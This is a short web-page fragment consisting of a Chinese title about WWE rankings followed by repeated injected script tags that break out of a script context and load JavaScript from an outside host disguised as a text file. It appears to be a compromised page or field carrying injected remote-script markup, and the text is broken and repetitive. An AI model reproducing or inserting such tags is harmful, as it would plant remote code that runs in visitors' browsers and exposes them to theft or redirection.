 WWE劲爆榜单</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>